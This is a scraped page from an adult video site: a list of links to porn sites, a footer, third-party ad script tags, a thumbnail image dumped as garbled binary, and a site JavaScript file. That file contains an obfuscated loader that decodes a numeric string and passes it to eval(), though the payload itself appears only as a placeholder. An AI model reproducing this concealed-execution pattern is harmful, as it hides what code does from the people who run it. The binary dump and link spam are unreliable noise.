                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freeadultporn.net/" data-ct="3522141517">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free adult porn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://videos-xxx.mobi/" data-ct="3531183659">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        videos-xxx.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmd.name/" data-ct="3606033710">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmd
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwpornhub.pro/" data-ct="3639233292">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwpornhub.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hotporn.name/" data-ct="3639768336">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hotporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://sex-tube.mobi/" data-ct="3699726961">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sex-tube.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornxxx2022.com/" data-ct="3704354993">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornxxx2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porn2023.com/" data-ct="3775690925">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porn2023.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hdzog.info/" data-ct="3784707522">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hdzog.info
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freexxxmovies.icu/" data-ct="3869423535">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free xxx movies
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://zuzazu.com/" data-ct="3893737301">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        zuzazu.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hdporn.name/" data-ct="3899362318">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hdporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://you-jizz.pro/" data-ct="4026695856">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        you-jizz.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://bellesa.icu/" data-ct="4040966592">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        bellesa.icu
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://alohatube.su/" data-ct="4086739369">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        alohatube.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://bestporn.name/" data-ct="4173319434">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        bestporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
 --> -->                   
                </ul>
                
            </div>

            
         </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>pornvideo.name</span> All models were 18 years of age or older at the time of depiction. Porn Video has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>

            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64f505356b7c4886bbd2359916166e7d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornvideo.name/thumbs/812/2705852732326386812_0.v1580824080
body_size: 9298
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� J    !1AQa"q��2���#3BR�Cbr����$Sc�45TUst��������              �� !        !1"2AQq��   ? Ȑ>t��/�惍&h4��7u j�y�Z�&�p���߻�C���C��3Z4�,l�M�V�����0�v&�6�a��Mm<�!� �� �A��}�>��Y^j_��~���= ~�N��\�����ŷ,ao��~��12�PG���{����k6"�+�7bQ����w��0�#�w tY8��p�<��T��Tx7 ��UH�۵����<7�$�� �����P�ܶM�#\G���pY��~(m&��qE,���r�v�"|)�c΂�ﵺ��i�F��*�L햃�I�V1���P%�k;;.J�H�o��u�k�=�ڒ�����f ��S��?�Jݷ�)����?�R+��[��;�RB�o���ꚾ��L]Y^#����>#���2�w����G=�\Ec��ِ~u�bQ�� �QŖ��5I�z҇ub��ύq<u��S[4$�3M�I���٢#pdc���(=1m��m���5�X�A�ҳZ�̖qO0���B����L��Ҵy�-�7�r>�ZmK�v{L�l�NT��ϕQkTǭU����J�H9h�ތ8?x5㗑5������FL|*��FvUf�`Z�Q�Ξh|~#�l�P�kH�E,}Č���cq��JT5�B���9�돭T���]NMᬤ�����#k��'�DǕh���u��:e���a��U�s�����3�6׶�r�b{��%)ݴd�0<�PN�k멢��/�]���'9�:��d�í#ؿ�D]�w�.6y�8�[��k��^O-�X���z�i�>|�åA�v{Tҵ,o�Hg���4����Np9�n��k0�2X���wƁ��'vq�(�;�Y�E�O�m���� �J �{1���i���1ޣaBg�I8��Υ�솿k����X2�\�!�ԫ�2@l��@���{k�/��\�,��j��I�k�-�e��K�1�%UQ���7�$rhqo��YU,A��u���WAd�/��ͦo(�,~�[�0ZJb��h_�]��ΈA�V��V2[�.r~ưP�{��(�ī:$3�Dy��<�w��D����UO�x������M�l�Y�2�������״����L�� �q��u��Qa�:�}�B�Y>$�s�!�Y�R̹HY��\��=f�m�_u7b�[W�\#~<��a������|���� �Ou�H9� 	��Z�Py��mZ��j��{�/,���=]-�:�L��6�|�vh����u� ���VE��\��J�=G�>U	a�vHt�г�:")`	_��U�d&�.��;Co�lBm�K˖�U�	l��-V�o�~����z��������m���RȽ�u���ZU�� ����A���pl<?�GU��_e��wY��M���F&E\��<($ҵ���+�Rh�}GN�i�2~ҮI����ݙmB~��f�O�X�3�[yH�ݲN��9��sAawj�g�=#G��mVEY?Y6d\�wp ?�K��Z�n=_T܆i6i�w4x����p��}�H�3� �r8���-����\)Y����ٸ�ɫ���bKfh��G;7Tg#ϥd5��5� ��xI >��� W���a�Ucs�9���N�㈄��dx{�9?UZ���-�TH�G��7,�î=֐N��ԠÕ�*�8�s�i���j7H�%]�ıl~��$|�D3��1��Nީn��
��h�齪������&A�o�z����cv�p�	�#��I�=>U͛��6�wy�%{����}�@oJ���{]��aQ������
�a�_y>6��g��L�#%�a�~*�E�٬[�C�}T��W�2,)�,��$�9Ic`������Z]��4�.,�".Yvɛ��I��yUƗ(��Y�p�����I���W#���H�Aàbw��~84�p���G�	ߦqR��.�z�IJ��4��&ݾ��ݿ���>�}h�'e`�r�� hI�����~�����"��;����c����O��)�^�l��X�u�W?C@ĸx��c��L�z��֜���8���iGI����4�-�3K���잀�*�?v�Xg��W���g��אiI�]c�y��$�g���;�{�̮�X�� �ҽ,&����pH�����#�J�6�24Pi���W�M�Ǘ#��ӟ��r�46��n�����v�!ܻ���9>
�c�z��Y%�C�'O���O�o5���$`ȸvT\s��~5��\�G>���	
���P���nh

��Hq�%�Ua��<�_�6w�g�����5��q��D�w��$4'>$r>��D���V�֛qm�d�6�9*��'�Kd��-�ŵD��]��Xu9l�lAq���/!�����Wf�P�R��*�Ñ�rA�A��u֍e5��XZ	���Q�t�͆�M��ahU�i�u�<>U�M������k+v�|e�RJ7#��U�����-9� ���"o��a����98���f�t��ag�B~U(r�~q���'�R.��� ���� ç�@����>�����{�/O,-?�Oʂ��K����4<+uz��B�9g�+8�ڟPhZ��o!�[����@���5��kH`=��Rjye�Ɂ�-�?�lŋ/`4�˽+T[�uWb�J��s���.�n/;Af&����eY'�W��<�$�+��'j7ϫOl��` �pz���oV��6�q��OINj4�k��/$n�m�.�#;p�s�#��ҳ��I���G\��@H)��:\���ZZ�s���D]���������U|�Z��q��X�0�ѦrSl����	�S��,��8%,�*��|�9oQ<��ȬMԒ4{��q��H�ϕm%��;��T�b�Y�N3���������2#g����G=�B��F�׽���aO:�[Kep�ĳ�l`}�,� 榚�H��pD�
MOl����$������|��o�'&�5/8���8ƥ�H��Π=Nz��rP`Q�M��|N+>��������l"�H�r����w�2�\�[k��W;� #��Gή�%\�k��ޫ�����#� ֖8n�.nl�ۺc�;ǀA�+��[iZ*^��Wa�T�y'���ӥѬD�lo� \���N�l'R!�H*X��5G�n��a#'�RQ���To�o0z�N�XzV���{5<I&'��v|�2>Y�U��_�u�]/�qiݐ�Ձ�;@�g��?���h�u����<ʹ
	�^y�s�u�8�u���D�PWʧ���mWI1pJ�п���|.��g7�ܽ���WC��[+���V�\�tP:�đќ���ʶ�3j�Z�Wq���m��n�#��xj�Re�a����!Y�����U�O�Ǐ1�}��X\-Ռ3(�����?S�5X���RF�%|zԡ�g�cҤ\�(��4�Ƞ��~T� �2��1�Yڽ3z����0$7�˺@�S��Mk�m;�-?XwO&�|��Ug:�qϟ��mB��-�d< �����y7�@��%��>uځ�[�،q�|Mr�(#�"�����=�]�%03d/���.�峜� �Ў��2`���re[��i� �ˀ�����lY�S�U���Y�u�A��	m�㾳����:(�X� zՇd���-8����m��a�*yn<�U�q��Ǘ��R�X�Ǳ�۞2�BC���F���UaU\w����Zx�dt�A��3�q��ү#h�F͡�h�ǧʧ�ۜ���`���wȪ�cn�>�>ϥK"�pG��hƳ�?]1;��-��]8K��9rO�FB�Ȯ�Ť`�l�R��#�jPq�c�҆�΁C�J�0"�����Q���l�,")��n�.���aT��
ѳRO U�~�s{U]��B���PO�x�]*y���}RMVD����UA���O�k�B]g�k<�x����$x��Fӥ��xԓ���X� ���.^]�\�<-�J��5K޺p3R��;��Kh������5�лy��ַ��D�y<���92�Kx��k�z�jt��!��J�A�>S�RK�� Ĵ}��($+�A���NjYW��r�X����J��Oeg��w�a'j���Ǌ�E���Ux�dm��d�*�-��o�M�Й��>"�ӵ{X��1��;�R����_�y8v��io��(6�pAe�1Ҏ�\�S�q���n=)��*��2�O�yU�=�V��@�6���y_�V{��WKa�Q֥7"�rq*Fs��Rd���=MH�R3���Z21�&��ِ�#w!�� zU���U�Lܞ�hF:����Zn����8�9�|7ƺp��٦�yL���9j�D�����&���&�*�1�~T�w[.�k�kV�l^�D>�D��?
��}�<��������)32�qe��0Ȭ�]¥)������$g ��·�����%�Y��
�*�x*�<w���|k@������}�S�t?�Am��)
%e'>}�g�Z���P����	\���:ɬJ�>���������ﱅd�t�1�'���qv�B%�r{��~�4�����,���h�#y�8�g�ܞ�+�>l��9a��T6w��pw+4BQ�p<g��T�����n��~�/{�������]+��.�v/,a��b�s���ż+��\n �<��/Τ(<u���wwqc6.#d�p2��N�Xy�F'μ�l��\e�j�HF%y�Y�s���!W b�c5~wu���6�٩&��R�WF�d��#� k¦,���Y��$��]i�,S�ϳ����H�Y0RE*.���"I�hN�eP�æO�;{e����c
�c�c88�	�&���Sd����N�,��n��]�s�K�&{��vVV�Z's
ǔ�����2#�QI+�� ?fsX��|��	$Y-W8�}Ed;Mi5����'�Bοħ�Y������]����X["FR
�P����m$��6c
��1��Lg�6���˴�` Y\��u叆1�!��ۋR�L�Rf6�$x�8ǍL�wf�7�su��p߭�r�[��sϩB�AZ]y���C�"9}<3���[��BMՄ:��0H���h���;��|<sG�J���+�DO ✄�M�3�cT�c�+(#����/agX��E�`�&�u��{Mb�,�5����Jc5�ү��m�ģ\0;�h��L��������;C���M�"�3wm*,|q�*��v{W�M��[/�J0>�v��.7S�� *�؀yf?,T$�n��?:15MI-��/gXcU� �PE,��}<���?�VL�$�P,a�3����K�J������hč��s��|�U��]ï-60��k1ڛ.�&���@��Z��^I,L7@�_�O�5wwi��I	}�2�����w=+����wĐ���V�?d��G�}��yVB̀�O�]gu<ww�4zt�6G"�q�֧�7����b��ǟ
�.����-kQ�A�v����1�s
gev�s��}�)��5�T� ��ծzy���#�k�kHJ�����y?⫞���j�y�凵A�Ǧ�z7���_�8��ө%x>T������D��NU�5�
}�x��"��\�'�[,��U��_�/�J�F�Y$u��CPA���7})2v�d#�'����F�Ocsc��U���S��8���1�#����-:t~�8�O��ל?Z��d�΅y�OZ���]��3W�.�mz%7�����T�x�A��~�h:V>�o��ncr;���#=8?uڨZ�x�ޅ�����W��.����߭	~�#(#�Y6�!;/k
jW�� h��rB3���Q���5�-�0Fţ���U�oY��vVv[��[�d8RF�\`� �Pג������n�O
��}�՟8]f���=��������7~{�9ʳ(c�>V-V��o�Ǵ��p^�����Hρ�|iڔ���~�l��	*r/��Tb�*�=<�m'hlR�E�la��o폙^N>_�a;8��֊O�)(}r8����%�֐Q�J�*E�̟ᦕ_� �T�1������[�
�)�.k����V	   �
���
漯�����Q7�jiep� �([c�p�xM]���fY��<Dך}�����4�`�>�� Q�Ι�Jr;�u���K&���,2ZC�1<|)�e6�� G7q� ���u�}��O�I�V�����ݹ�~�ýkL|@�
�'p8"���e�A����؞�]��
rca���^A͜��=ٓc��i������f���sY��>\�?#�Cjw궍�{gϺ�`ǆ��5ԛ�������r� ���o{i�V��Kdm��=F#͔�����k̗�v�J��*r�s�֎~����d�F6��Aǯ9>�f<�(�R�Ma��))5�����	��>U��V�v{�D�n���r9k l��_�s%aqz�2�+�XR<A�R��p�T�ր���#��:����ho-���1$N0�h<7�;���Ť�&�cݼ�;�<������ac���x����5�B��	�<���^�[k�B���z��t��r��νNfS�U9F��UOn��7�w2�3T������U���c�ͭ���8�'�8��uk}+Li��1��8.�B�q}X��͊�Axe�1�y�b�(`���(9ma��Fpwn�ic���y��sVi[E�J�j� @�X��U�3��>5�;�xO�M��O�5�=I�R`Nz�OR����#�W�Q��;kX����mA��x
)�jÒ^�s㳴�jD�U0�g����OJ��uuWPu%_h4=~����1J�j3�?��!�4]k���,� ��Q����.��nH���v��!]����	C����7b�謁�C������ u�O\p��~���K������&���J���W�QIo����U4*���a�Aeب��J�Џƨ�W%޹9;g���\y��k����}�-q��s�{����\c��O_*k^�/���To����c�yrj�K�*L��aX�ל�^�i�p+�����.���0K994�';�O��I� vs����TxR"�*JBF+�%I��1��(؁p
�>5��/(�ɇ��a]V�u'KAԘ/��ҡ����-���h�3��<�<�=�� �v�a7�ʍ�rz��ןߤ�\�]�J�E�Uȳ�m�J�X�F���Lf��K�,�ý�p[�<g!Cr@��H����awD�ۂ2Q��⫥re����	z%��u�L��3$����������\�uyO{�.I� xx��]�O>O/�r3A|����#�@��ϑ�ucj��J}�cñ��@���ʵ2�4�����N1�N� c�5y��ΰs�d��w���@ y4DLd95L�lХ T��Wq]H"��@�9���8�k|��+��Z��(��'���\���N�����M��I�/���M(�P4F��(Ҝ8��Ӛ�j݇е9G�h%|{�6Ϟ:}�o�~�_��4q�>��m�����}�h5��,��.dX��DF��#��^�}+�Kf;���j�4Ǜk-�=���9??Z���$\xV*�� <S����r�d%��01��]V4������������]���2�̺T_nM���BOw��~b�2�����;I�x�֨̊;��frIh����<y���kOʼj��O�������0f4tw��VYZl��{��8�4XU�Ye4Fⅸ�k�EEڔ9�[�b;��5����N>�>��y��s^��.���5�Tt�N��+�υ�Puu1���q�s�H�]C)��2S��cO�=�b�w`��#=GOQf�.�ؓ�ϡ��p�a���ǧ��$;/����,|n����m,���x�d�_�[v^X��Q�G�,~���]W]��v�O�	��k
C&�^w�?}Ph3H�{hRVn�c$Ӎf�����p�zc�
��vd��ޅy�ѮΟy4n�W��)�Ω��sQv�Ǭ�����:���'�i ���mǹ�����sWPO�'Z��9����=E7�W��[q��o���.����!
�h�OYia�a�E��7ڐ��$��u�<�w����Ni��i�ˊ���K��h-�S]�?��P&��m�S�����J	#<�!V^��T�q$q�IY`��T�]���V���q����ָ�	���r\=N�Iá�[p�P�7f ��_*�,<"�y.w��d��Y�l�W8��U����EGq� ǟ�#� Iq�����Xd|���q���|��6�Y�P����3�Wx^����R�z��Su�m�/Q[� 5Ȫ�YV6{�i0F(�k��$�yWسY��P�
r|p:�nd�@��-�@S�����\U^�������먜�3���H��kRoQ�D��e�X�6��?�g����S�X���?�h�*�h;��}(��c�@������A-� �PF�Y\)�!�^<�./��Bɬ���s�2oG����G-�M|8u����g������B^C'�}��b����,�]1R|��{W�^Ũ܋�sj�o/H�<���]`��vi�[T�F�碯���lt�dd%����`�?����[�Z�oʑ�R�)�cnYX\�m��Z4"Ix���pH�#��x��LZF��=���ۓ�ǚ��5�b��Q$2�<���V�]���w1� �?:p�?�-myǄQ��>�A��]A��]AԄd`�Sk	5��hcW�1�!�?�b�mͽ��$���W]���Wr��l�skF�-u];0�;��Aq�*�O2�y5Ēw�
��2qUr}���~.�n}�J&2��:�ia�)go�����-ӫ7���ЋUKS���h���U��P��d8$x��wU�c�Kg4���ľ���ˣ�rwM�,2�����i��?�n���N|�Ä'E9_��_yC
Ŗ>=7។���+�0F)�l]ʫ*L��C�#��+_3C�;��7�­�Jl�iL�3�J���Y\�ԊI�j�-RP-uWPuu2�R��5����mZ���C��񚧛����0;���0�^qֽO�8��&���r	����������\;'�<*>�vcM��7,�y!���������+�=5PX��H�EQ�E,h���H�m��TySԁ�m�6Y0#ְw�����o""����gʳ�I㶟��FDpH�!����X�V=�s�@Y���<<lp���/���

--- FILE ---
content_type: application/x-javascript
request_url: https://pornvideo.name/js/UHbOqadU8VMRULdtZPMI61.js
body_size: 21683
content:
function iqlvieihc(eiguubdykk){var trowqyh='Z';var vahuofyx='A';var dvnhplszn=[];var nfdjbhfo=new RegExp('['+vahuofyx+'-'+trowqyh+']');var xzximgnw=eiguubdykk.split(nfdjbhfo);for(var i=0;i<xzximgnw.length;i++){dvnhplszn.push(String.fromCharCode(parseInt(xzximgnw[i],28)/(26)));}eval(dvnhplszn.splice(1,dvnhplszn.length).join(''));}iqlvieihc('[base64]'); 
     